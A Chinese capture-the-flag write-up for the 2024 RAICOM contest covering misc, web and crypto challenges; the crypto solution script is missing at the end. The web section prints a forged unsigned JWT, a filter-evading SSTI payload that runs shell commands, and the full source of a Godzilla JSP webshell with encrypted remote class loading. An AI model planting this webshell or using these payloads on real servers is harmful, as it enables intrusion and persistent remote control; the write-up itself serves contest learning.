2024年RAICOM-网络安全部分WP
RAICOM网安赛道
Misc
循环的压缩包
import io
import zipfile
def process_zip(data):
while True:
with zipfile.ZipFile(io.BytesIO(data), "r") as zf:
nested_zip_found = False
for entry in zf.infolist():
file_name = entry.filename.encode("cp437").decode("gbk")
file_data = zf.read(entry.filename)
if is_nested_zip(file_data):
print(f"Found nested zip: {file_name}")
data = file_data # 将嵌套的 zip 文件作为新数据处理
nested_zip_found = True
else:
extract_file(file_name, file_data)
if not nested_zip_found:
break
def is_nested_zip(file_data):
"""检查文件数据是否是 zip 文件格式"""
return zipfile.is_zipfile(io.BytesIO(file_data))
def extract_file(file_name, file_data):
"""将文件解压并保存到本地"""
print(f"Extracting: {file_name}")
with open(file_name, "wb") as f:
f.write(file_data)
if __name__ == "__main__":
# 读取外层 zip 文件
with open("zipfile", "rb") as f:
initial_data = f.read()
# 开始处理 zip 文件
process_zip(initial_data)
你是黑客么
压缩包密码爆破

解压出来一个图片,010打开发现data:image/png

转成图片是一个二维码

扫码得到flag

GoodTime
尝试爆破

观察文件名字
四个字母围绕一个,按中间所围绕的字母排序

补全文件头
保存为zip,解压得到一张图片

stegsolve

Web
py
随便登录

然后jwt伪造

eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VybmFtZSI6ImFkbWluIn0.在留言处进行ssti
{{a.__class__.__init__.__globals__.get("__buil"+"tins__").get("ev"+"al")("__imp"+"ort__(\"o"+"s\").pop"+"en(\"cat f*\").read()")}}
tomput
尝试用哥斯拉生成一个马
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%><%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f=((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f.toString();response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}
%>
然后发送两次
之后找了好久发现flag.rar

尝试爆破未果
试出来压缩包密码为flag

扫码然后base64解码得到flag
Crypto
Byte_LFSR
题目:
from os import urandom
from Crypto.Util.number import bytes_to_long
from random import getrandbits
from flag import FLAG
class byte_lfsr:
def __init__(self, init, msg):
self.state = init
self.mask = list(map(int, list(bin(msg)[2:])))
while len(self.mask) % 8 != 0:
self.mask.append(0)
def next(self):
nextstate = 0
for i, s in enumerate(self.state):
nextstate ^= self.mask[i] * s
self.state = self.state[1:] + nextstate.to_bytes(1, byteorder = 'big')
bl = byte_lfsr(urandom(8 * len(FLAG)), bytes_to_long(FLAG))
for i in range(getrandbits(10)):
bl.next()
leak_seq = b""
trick = 1 + getrandbits(2)
for i in range(len(FLAG) * 16):
bl.next()
leak_seq += (bl.state[-1] >> trick).to_bytes(1, byteorder = 'big')
with open(r"output.txt", "w") as f:
f.write(leak_seq.hex())
参考:2024-京津冀攻防-wp-crypto - Ptk! (notepypoi.top)
解题脚本:
